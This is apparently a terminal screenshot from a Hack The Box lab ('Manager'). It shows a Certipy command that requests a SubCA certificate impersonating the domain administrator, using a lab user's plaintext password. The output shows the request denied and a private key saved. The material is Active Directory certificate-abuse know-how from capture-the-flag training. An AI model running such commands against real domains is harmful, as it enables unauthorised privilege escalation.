 (certipy-manager) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──╼ #certipy req -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -template SubCA -target 'dc01.manager.htb' -upn administrator@manager.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 22
[-] Got error while requesting certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of ce
rtificate.
Would you like to save the private key? (y/N): y
[*] Saving private key to '22.key'
[*] Wrote private key to '22.key'
[-] Failed to request certificate